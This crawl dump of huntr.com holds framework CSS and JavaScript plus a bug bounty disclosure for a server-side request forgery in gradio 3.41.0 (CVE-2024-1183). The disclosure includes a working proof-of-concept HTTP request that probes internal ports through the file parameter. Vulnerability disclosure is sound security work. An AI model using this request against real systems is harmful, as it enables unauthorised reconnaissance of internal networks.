.swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:var(--swal2-show-animation)}.swal2-hide{animation:var(--swal2-hide-animation)}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;border:var(--swal2-toast-border);background:var(--swal2-background);box-shadow:var(--swal2-toast-box-shadow);pointer-events:all}.swal2-toast>*{grid-column:2}.swal2-toast h2:where(.swal2-title){margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-toast .swal2-loading{justify-content:center}.swal2-toast input:where(.swal2-input){height:2em;margin:.5em;font-size:1em}.swal2-toast .swal2-validation-message{font-size:1em}.swal2-toast div:where(.swal2-footer){margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-toast button:where(.swal2-close){grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-toast div:where(.swal2-html-container){margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-toast div:where(.swal2-html-container):empty{padding:0}.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-toast div:where(.swal2-actions){justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-toast button:where(.swal2-styled){margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;border-radius:50%}.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}@container swal2-popup style(--swal2-icon-animations:true){.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}}.swal2-toast.swal2-show{animation:var(--swal2-toast-show-animation)}.swal2-toast.swal2-hide{animation:var(--swal2-toast-hide-animation)}@keyframes swal2-show{0%{transform:translate3d(0, -50px, 0) scale(0.9);opacity:0}100%{transform:translate3d(0, 0, 0) scale(1);opacity:1}}@keyframes swal2-hide{0%{transform:translate3d(0, 0, 0) scale(1);opacity:1}100%{transform:translate3d(0, -50px, 0) scale(0.9);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}')}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 4509
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4090],{24090:function(e,t,r){r.d(t,{VY:function(){return eR},h_:function(){return ej},fC:function(){return eT},pn:function(){return ei},xz:function(){return eE}});var n=r(2265),o=r(6741),i=r(98575),l=r(73966),a=r(15278),u=r(99255),s=r(6911),c=r(54887),d="undefined"!=typeof document?n.useLayoutEffect:n.useEffect;function p(e,t){let r,n,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((r=e.length)!==t.length)return!1;for(n=r;0!=n--;)if(!p(e[n],t[n]))return!1;return!0}if((r=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(n=r;0!=n--;)if(!({}).hasOwnProperty.call(t,o[n]))return!1;for(n=r;0!=n--;){let r=o[n];if(("_owner"!==r||!e.$$typeof)&&!p(e[r],t[r]))return!1}return!0}return e!=e&&t!=t}function f(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function h(e,t){let r=f(e);return Math.round(t*r)/r}function v(e){let t=n.useRef(e);return d(()=>{t.current=e}),t}let x=e=>({name:"arrow",options:e,fn(t){let{element:r,padding:n}="function"==typeof e?e(t):e;return r&&({}).hasOwnProperty.call(r,"current")?null!=r.current?(0,s.x7)({element:r.current,padding:n}).fn(t):{}:r?(0,s.x7)({element:r,padding:n}).fn(t):{}}}),g=(e,t)=>({...(0,s.cv)(e),options:[e,t]}),y=(e,t)=>({...(0,s.uY)(e),options:[e,t]}),m=(e,t)=>({...(0,s.dr)(e),options:[e,t]}),w=(e,t)=>({...(0,s.RR)(e),options:[e,t]}),b=(e,t)=>({...(0,s.dp)(e),options:[e,t]}),C=(e,t)=>({...(0,s.Cp)(e),options:[e,t]}),T=(e,t)=>({...x(e),options:[e,t]});var E=r(66840),j=r(57437),R=n.forwardRef((e,t)=>{let{children:r,width:n=10,height:o=5,...i}=e;return(0,j.jsx)(E.WV.svg,{...i,ref:t,width:n,height:o,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:e.asChild?r:(0,j.jsx)("polygon",{points:"0,0 30,0 15,10"})})});R.displayName="Arrow";var P=r(26606),k=r(61188),A="Popper",[M,S]=(0,l.b)(A),[O,L]=M(A),_=e=>{let{__scopePopper:t,children:r}=e,[o,i]=n.useState(null);return(0,j.jsx)(O,{scope:t,anchor:o,onAnchorChange:i,children:r})};_.displayName=A;var N="PopperAnchor",z=n.forwardRef((e,t)=>{let{__scopePopper:r,virtualRef:o,...l}=e,a=L(N,r),u=n.useRef(null),s=(0,i.e)(t,u);return n.useEffect(()=>{a.onAnchorChange((null==o?void 0:o.current)||u.current)}),o?null:(0,j.jsx)(E.WV.div,{...l,ref:s})});z.displayName=N;var D="PopperContent",[H,W]=M(D),B=n.forwardRef((e,t)=>{var r,o,l,a,u,x,R,A;let{__scopePopper:M,side:S="bottom",sideOffset:O=0,align:_="center",alignOffset:N=0,arrowPadding:z=0,avoidCollisions:W=!0,collisionBoundary:B=[],collisionPadding:I=0,sticky:Y="partial",hideWhenDetached:V=!1,updatePositionStrategy:q="optimized",onPlaced:G,...J}=e,K=L(D,M),[Q,U]=n.useState(null),Z=(0,i.e)(t,e=>U(e)),[ee,et]=n.useState(null),er=function(e){let[t,r]=n.useState(void 0);return(0,k.b)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let n,o;if(!Array.isArray(t)||!t.length)return;let i=t[0];if("borderBoxSize"in i){let e=i.borderBoxSize,t=Array.isArray(e)?e[0]:e;n=t.inlineSize,o=t.blockSize}else n=e.offsetWidth,o=e.offsetHeight;r({width:n,height:o})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}(ee),en=null!==(R=null==er?void 0:er.width)&&void 0!==R?R:0,eo=null!==(A=null==er?void 0:er.height)&&void 0!==A?A:0,ei="number"==typeof I?I:{top:0,right:0,bottom:0,left:0,...I},el=Array.isArray(B)?B:[B],ea=el.length>0,eu={padding:ei,boundary:el.filter(X),altBoundary:ea},{refs:es,floatingStyles:ec,placement:ed,isPositioned:ep,middlewareData:ef}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:r="absolute",middleware:o=[],platform:i,elements:{reference:l,floating:a}={},transform:u=!0,whileElementsMounted:x,open:g}=e,[y,m]=n.useState({x:0,y:0,strategy:r,placement:t,middlewareData:{},isPositioned:!1}),[w,b]=n.useState(o);p(w,o)||b(o);let[C,T]=n.useState(null),[E,j]=n.useState(null),R=n.useCallback(e=>{e!==M.current&&(M.current=e,T(e))},[]),P=n.useCallback(e=>{e!==S.current&&(S.current=e,j(e))},[]),k=l||C,A=a||E,M=n.useRef(null),S=n.useRef(null),O=n.useRef(y),L=null!=x,_=v(x),N=v(i),z=n.useCallback(()=>{if(!M.current||!S.current)return;let e={placement:t,strategy:r,middleware:w};N.current&&(e.platform=N.current),(0,s.oo)(M.current,S.current,e).then(e=>{let t={...e,isPositioned:!0};D.current&&!p(O.current,t)&&(O.current=t,c.flushSync(()=>{m(t)}))})},[w,t,r,N]);d(()=>{!1===g&&O.current.isPositioned&&(O.current.isPositioned=!1,m(e=>({...e,isPositioned:!1})))},[g]);let D=n.useRef(!1);d(()=>(D.current=!0,()=>{D.current=!1}),[]),d(()=>{if(k&&(M.current=k),A&&(S.current=A),k&&A){if(_.current)return _.current(k,A,z);z()}},[k,A,z,_,L]);let H=n.useMemo(()=>({reference:M,floating:S,setReference:R,setFloating:P}),[R,P]),W=n.useMemo(()=>({reference:k,floating:A}),[k,A]),B=n.useMemo(()=>{let e={position:r,left:0,top:0};if(!W.floating)return e;let t=h(W.floating,y.x),n=h(W.floating,y.y);return u?{...e,transform:"translate("+t+"px, "+n+"px)",...f(W.floating)>=1.5&&{willChange:"transform"}}:{position:r,left:t,top:n}},[r,u,W.floating,y.x,y.y]);return n.useMemo(()=>({...y,update:z,refs:H,elements:W,floatingStyles:B}),[y,z,H,W,B])}({strategy:"fixed",placement:S+("center"!==_?"-"+_:""),whileElementsMounted:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,s.Me)(...t,{animationFrame:"always"===q})},elements:{reference:K.anchor},middleware:[g({mainAxis:O+eo,alignmentAxis:N}),W&&y({mainAxis:!0,crossAxis:!1,limiter:"partial"===Y?m():void 0,...eu}),W&&w({...eu}),b({...eu,apply:e=>{let{elements:t,rects:r,availableWidth:n,availableHeight:o}=e,{width:i,height:l}=r.reference,a=t.floating.style;a.setProperty("--radix-popper-available-width","".concat(n,"px")),a.setProperty("--radix-popper-available-height","".concat(o,"px")),a.setProperty("--radix-popper-anchor-width","".concat(i,"px")),a.setProperty("--radix-popper-anchor-height","".concat(l,"px"))}}),ee&&T({element:ee,padding:z}),F({arrowWidth:en,arrowHeight:eo}),V&&C({strategy:"referenceHidden",...eu})]}),[eh,ev]=$(ed),ex=(0,P.W)(G);(0,k.b)(()=>{ep&&(null==ex||ex())},[ep,ex]);let eg=null===(r=ef.arrow)||void 0===r?void 0:r.x,ey=null===(o=ef.arrow)||void 0===o?void 0:o.y,em=(null===(l=ef.arrow)||void 0===l?void 0:l.centerOffset)!==0,[ew,eb]=n.useState();return(0,k.b)(()=>{Q&&eb(window.getComputedStyle(Q).zIndex)},[Q]),(0,j.jsx)("div",{ref:es.setFloating,"data-radix-popper-content-wrapper":"",style:{...ec,transform:ep?ec.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:ew,"--radix-popper-transform-origin":[null===(a=ef.transformOrigin)||void 0===a?void 0:a.x,null===(u=ef.transformOrigin)||void 0===u?void 0:u.y].join(" "),...(null===(x=ef.hide)||void 0===x?void 0:x.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:e.dir,children:(0,j.jsx)(H,{scope:M,placedSide:eh,onArrowChange:et,arrowX:eg,arrowY:ey,shouldHideArrow:em,children:(0,j.jsx)(E.WV.div,{"data-side":eh,"data-align":ev,...J,ref:Z,style:{...J.style,animation:ep?void 0:"none"}})})})});B.displayName=D;var I="PopperArrow",Y={top:"bottom",right:"left",bottom:"top",left:"right"},V=n.forwardRef(function(e,t){let{__scopePopper:r,...n}=e,o=W(I,r),i=Y[o.placedSide];return(0,j.jsx)("span",{ref:o.onArrowChange,style:{position:"absolute",left:o.arrowX,top:o.arrowY,[i]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[o.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[o.placedSide],visibility:o.shouldHideArrow?"hidden":void 0},children:(0,j.jsx)(R,{...n,ref:t,style:{...n.style,display:"block"}})})});function X(e){return null!==e}V.displayName=I;var F=e=>({name:"transformOrigin",options:e,fn(t){var r,n,o,i,l;let{placement:a,rects:u,middlewareData:s}=t,c=(null===(r=s.arrow)||void 0===r?void 0:r.centerOffset)!==0,d=c?0:e.arrowWidth,p=c?0:e.arrowHeight,[f,h]=$(a),v={start:"0%",center:"50%",end:"100%"}[h],x=(null!==(i=null===(n=s.arrow)||void 0===n?void 0:n.x)&&void 0!==i?i:0)+d/2,g=(null!==(l=null===(o=s.arrow)||void 0===o?void 0:o.y)&&void 0!==l?l:0)+p/2,y="",m="";return"bottom"===f?(y=c?v:"".concat(x,"px"),m="".concat(-p,"px")):"top"===f?(y=c?v:"".concat(x,"px"),m="".concat(u.floating.height+p,"px")):"right"===f?(y="".concat(-p,"px"),m=c?v:"".concat(g,"px")):"left"===f&&(y="".concat(u.floating.width+p,"px"),m=c?v:"".concat(g,"px")),{data:{x:y,y:m}}}});function $(e){let[t,r="center"]=e.split("-");return[t,r]}var q=n.forwardRef((e,t)=>{var r,o;let{container:i,...l}=e,[a,u]=n.useState(!1);(0,k.b)(()=>u(!0),[]);let s=i||a&&(null===(o=globalThis)||void 0===o?void 0:null===(r=o.document)||void 0===r?void 0:r.body);return s?c.createPortal((0,j.jsx)(E.WV.div,{...l,ref:t}),s):null});q.displayName="Portal";var G=r(71599),J=r(37053),K=r(80886),Q=r(95098),[U,Z]=(0,l.b)("Tooltip",[S]),ee=S(),et="TooltipProvider",er="tooltip.open",[en,eo]=U(et),ei=e=>{let{__scopeTooltip:t,delayDuration:r=700,skipDelayDuration:o=300,disableHoverableContent:i=!1,children:l}=e,[a,u]=n.useState(!0),s=n.useRef(!1),c=n.useRef(0);return n.useEffect(()=>{let e=c.current;return()=>window.clearTimeout(e)},[]),(0,j.jsx)(en,{scope:t,isOpenDelayed:a,delayDuration:r,onOpen:n.useCallback(()=>{window.clearTimeout(c.current),u(!1)},[]),onClose:n.useCallback(()=>{window.clearTimeout(c.current),c.current=window.setTimeout(()=>u(!0),o)},[o]),isPointerInTransitRef:s,onPointerInTransitChange:n.useCallback(e=>{s.current=e},[]),disableHoverableContent:i,children:l})};ei.displayName=et;var el="Tooltip",[ea,eu]=U(el),es=e=>{let{__scopeTooltip:t,children:r,open:o,defaultOpen:i=!1,onOpenChange:l,disableHoverableContent:a,delayDuration:s}=e,c=eo(el,e.__scopeTooltip),d=ee(t),[p,f]=n.useState(null),h=(0,u.M)(),v=n.useRef(0),x=null!=a?a:c.disableHoverableContent,g=null!=s?s:c.delayDuration,y=n.useRef(!1),[m=!1,w]=(0,K.T)({prop:o,defaultProp:i,onChange:e=>{e?(c.onOpen(),document.dispatchEvent(new CustomEvent(er))):c.onClose(),null==l||l(e)}}),b=n.useMemo(()=>m?y.current?"delayed-open":"instant-open":"closed",[m]),C=n.useCallback(()=>{window.clearTimeout(v.current),y.current=!1,w(!0)},[w]),T=n.useCallback(()=>{window.clearTimeout(v.current),w(!1)},[w]),E=n.useCallback(()=>{window.clearTimeout(v.current),v.current=window.setTimeout(()=>{y.current=!0,w(!0)},g)},[g,w]);return n.useEffect(()=>()=>window.clearTimeout(v.current),[]),(0,j.jsx)(_,{...d,children:(0,j.jsx)(ea,{scope:t,contentId:h,open:m,stateAttribute:b,trigger:p,onTriggerChange:f,onTriggerEnter:n.useCallback(()=>{c.isOpenDelayed?E():C()},[c.isOpenDelayed,E,C]),onTriggerLeave:n.useCallback(()=>{x?T():window.clearTimeout(v.current)},[T,x]),onOpen:C,onClose:T,disableHoverableContent:x,children:r})})};es.displayName=el;var ec="TooltipTrigger",ed=n.forwardRef((e,t)=>{let{__scopeTooltip:r,...l}=e,a=eu(ec,r),u=eo(ec,r),s=ee(r),c=n.useRef(null),d=(0,i.e)(t,c,a.onTriggerChange),p=n.useRef(!1),f=n.useRef(!1),h=n.useCallback(()=>p.current=!1,[]);return n.useEffect(()=>()=>document.removeEventListener("pointerup",h),[h]),(0,j.jsx)(z,{asChild:!0,...s,children:(0,j.jsx)(E.WV.button,{"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute,...l,ref:d,onPointerMove:(0,o.M)(e.onPointerMove,e=>{"touch"===e.pointerType||f.current||u.isPointerInTransitRef.current||(a.onTriggerEnter(),f.current=!0)}),onPointerLeave:(0,o.M)(e.onPointerLeave,()=>{a.onTriggerLeave(),f.current=!1}),onPointerDown:(0,o.M)(e.onPointerDown,()=>{p.current=!0,document.addEventListener("pointerup",h,{once:!0})}),onFocus:(0,o.M)(e.onFocus,()=>{p.current||a.onOpen()}),onBlur:(0,o.M)(e.onBlur,a.onClose),onClick:(0,o.M)(e.onClick,a.onClose)})})});ed.displayName=ec;var ep="TooltipPortal",[ef,eh]=U(ep,{forceMount:void 0}),ev=e=>{let{__scopeTooltip:t,forceMount:r,children:n,container:o}=e,i=eu(ep,t);return(0,j.jsx)(ef,{scope:t,forceMount:r,children:(0,j.jsx)(G.z,{present:r||i.open,children:(0,j.jsx)(q,{asChild:!0,container:o,children:n})})})};ev.displayName=ep;var ex="TooltipContent",eg=n.forwardRef((e,t)=>{let r=eh(ex,e.__scopeTooltip),{forceMount:n=r.forceMount,side:o="top",...i}=e,l=eu(ex,e.__scopeTooltip);return(0,j.jsx)(G.z,{present:n||l.open,children:l.disableHoverableContent?(0,j.jsx)(eb,{side:o,...i,ref:t}):(0,j.jsx)(ey,{side:o,...i,ref:t})})}),ey=n.forwardRef((e,t)=>{let r=eu(ex,e.__scopeTooltip),o=eo(ex,e.__scopeTooltip),l=n.useRef(null),a=(0,i.e)(t,l),[u,s]=n.useState(null),{trigger:c,onClose:d}=r,p=l.current,{onPointerInTransitChange:f}=o,h=n.useCallback(()=>{s(null),f(!1)},[f]),v=n.useCallback((e,t)=>{let r=e.currentTarget,n={x:e.clientX,y:e.clientY},o=function(e,t){let r=Math.abs(t.top-e.y),n=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),i=Math.abs(t.left-e.x);switch(Math.min(r,n,o,i)){case i:return"left";case o:return"right";case r:return"top";case n:return"bottom";default:throw Error("unreachable")}}(n,r.getBoundingClientRect());s(function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:e.y>t.y?1:0),function(e){if(e.length<=1)return e.slice();let t=[];for(let r=0;r<e.length;r++){let n=e[r];for(;t.length>=2;){let e=t[t.length-1],r=t[t.length-2];if((e.x-r.x)*(n.y-r.y)>=(e.y-r.y)*(n.x-r.x))t.pop();else break}t.push(n)}t.pop();let r=[];for(let t=e.length-1;t>=0;t--){let n=e[t];for(;r.length>=2;){let e=r[r.length-1],t=r[r.length-2];if((e.x-t.x)*(n.y-t.y)>=(e.y-t.y)*(n.x-t.x))r.pop();else break}r.push(n)}return(r.pop(),1===t.length&&1===r.length&&t[0].x===r[0].x&&t[0].y===r[0].y)?t:t.concat(r)}(t)}([...function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,n=[];switch(t){case"top":n.push({x:e.x-r,y:e.y+r},{x:e.x+r,y:e.y+r});break;case"bottom":n.push({x:e.x-r,y:e.y-r},{x:e.x+r,y:e.y-r});break;case"left":n.push({x:e.x+r,y:e.y-r},{x:e.x+r,y:e.y+r});break;case"right":n.push({x:e.x-r,y:e.y-r},{x:e.x-r,y:e.y+r})}return n}(n,o),...function(e){let{top:t,right:r,bottom:n,left:o}=e;return[{x:o,y:t},{x:r,y:t},{x:r,y:n},{x:o,y:n}]}(t.getBoundingClientRect())])),f(!0)},[f]);return n.useEffect(()=>()=>h(),[h]),n.useEffect(()=>{if(c&&p){let e=e=>v(e,p),t=e=>v(e,c);return c.addEventListener("pointerleave",e),p.addEventListener("pointerleave",t),()=>{c.removeEventListener("pointerleave",e),p.removeEventListener("pointerleave",t)}}},[c,p,v,h]),n.useEffect(()=>{if(u){let e=e=>{let t=e.target,r={x:e.clientX,y:e.clientY},n=(null==c?void 0:c.contains(t))||(null==p?void 0:p.contains(t)),o=!function(e,t){let{x:r,y:n}=e,o=!1;for(let e=0,i=t.length-1;e<t.length;i=e++){let l=t[e].x,a=t[e].y,u=t[i].x,s=t[i].y;a>n!=s>n&&r<(u-l)*(n-a)/(s-a)+l&&(o=!o)}return o}(r,u);n?h():o&&(h(),d())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[c,p,u,d,h]),(0,j.jsx)(eb,{...e,ref:a})}),[em,ew]=U(el,{isInside:!1}),eb=n.forwardRef((e,t)=>{let{__scopeTooltip:r,children:o,"aria-label":i,onEscapeKeyDown:l,onPointerDownOutside:u,...s}=e,c=eu(ex,r),d=ee(r),{onClose:p}=c;return n.useEffect(()=>(document.addEventListener(er,p),()=>document.removeEventListener(er,p)),[p]),n.useEffect(()=>{if(c.trigger){let e=e=>{let t=e.target;(null==t?void 0:t.contains(c.trigger))&&p()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[c.trigger,p]),(0,j.jsx)(a.XB,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:l,onPointerDownOutside:u,onFocusOutside:e=>e.preventDefault(),onDismiss:p,children:(0,j.jsxs)(B,{"data-state":c.stateAttribute,...d,...s,ref:t,style:{...s.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[(0,j.jsx)(J.A4,{children:o}),(0,j.jsx)(em,{scope:r,isInside:!0,children:(0,j.jsx)(Q.f,{id:c.contentId,role:"tooltip",children:i||o})})]})})});eg.displayName=ex;var eC="TooltipArrow";n.forwardRef((e,t)=>{let{__scopeTooltip:r,...n}=e,o=ee(r);return ew(eC,r).isInside?null:(0,j.jsx)(V,{...o,...n,ref:t})}).displayName=eC;var eT=es,eE=ed,ej=ev,eR=eg}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/103434f9-87d2-42ea-9907-194a3c25007c
body_size: 309
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
2:T432,# Description
ssrf bug to find internal open port

 # Proof of Concept
```
GET /file=http://localhost:8182/ HTTP/1.1
Host: 127.0.0.1:7860
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://127.0.0.1:7860/
Origin: http://127.0.0.1:7860
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
```
above request will take url from parameter ```file``` . if url is valid then there is ```Location``` header present in response .If url is not valid then get error like ```"detail":"File not allowed: http://localhost:8182/dd."``` .\
\
With this response difference user can find out open port in internal network .\
\
here i provided a url ```http://localhost:8182/``` here if ```8182``` port is open and running a webserver then you get Location header in response . If 8182 port is not running web-server then you get ```File not allowed``` .\
So, with this difference attacker can find out port 8182 is open or not .1:{"id":"103434f9-87d2-42ea-9907-194a3c25007c","score":5,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":"ssrf bug to find open port in internal network","_author":{"id":"github_25035884","preferred_username":"ranjit-git"},"testimony":null,"title":"ssrf bug to scan internet network","scheduled_publish_date":"2024-04-16T00:00:00.000Z","createdAt":"2023-11-08T17:01:00.469Z","read_me":"$2","permalinks":null,"new_permalinks":{"items":[{"id":"4a740a69-c086-4ebc-b7c9-87190d9705b6","url":"https://github.com/gradio-app/gradio/blob/42f76aeeb7b7263abccc038b699fb7fae7fe2313/gradio/utils.py#L586","description":"","status":"valid","bounty":{"id":"4a740a69-c086-4ebc-b7c9-87190d9705b6","amount":0}}]},"status":"valid","patch_commit_sha":"2ad3d9e7ec6c8eeea59774265b44f11df7394bb4","activities":{"items":[{"id":"ca36aea0-6621-4736-8359-5c4677f46e63","type":"disclosure_submission","user":{"id":"github_25035884","preferred_username":"ranjit-git"},"createdAt":"2023-11-08T17:01:00.811Z"}]},"disclosure":{"id":"103434f9-87d2-42ea-9907-194a3c25007c","amount":125,"activity":{"id":"ca36aea0-6621-4736-8359-5c4677f46e63","user_id":"github_25035884","user":{"id":"github_25035884","preferred_username":"ranjit-git"}}},"fix":{"items":[{"id":"7e36b9a2-6cd5-4c7b-866e-d64a6b4d3db5","amount":31.25,"activity":null}]},"package":null,"repository":{"id":"395a1176-45e7-43da-b83f-f363e1e68361","github_policy_mentions_huntr":null,"read_me_verified":null,"security_md_verified":null,"name":"gradio","owner":"gradio-app","_owner":{"id":"gradio-app","is_cna":null},"language":"Python"},"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"H","integrity":"N","privileges_required":"N","scope":"U","user_interaction":"R"},"references":{"items":[]},"cve_id":"CVE-2024-1183","cve":{"id":"CVE-2024-1183","status":"published","review_status":"approved"},"cve_version_suggestion":null,"cwe":{"warrants_cve":true,"description":"Open Redirect","title":"URL Redirection to Untrusted Site","number":"601","id":"b07ff066-b828-4e6d-a5be-b277ecaf7678"},"github_issue_number":null,"validation_at":"2024-02-02T00:58:43.168Z","resolved_at":null,"visible":true,"views":32,"seen":"2024-02-15T21:31:39.833Z","maintainer_severity":null,"package_registry":"pypi","affected_version":"3.41.0","auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 495
content:
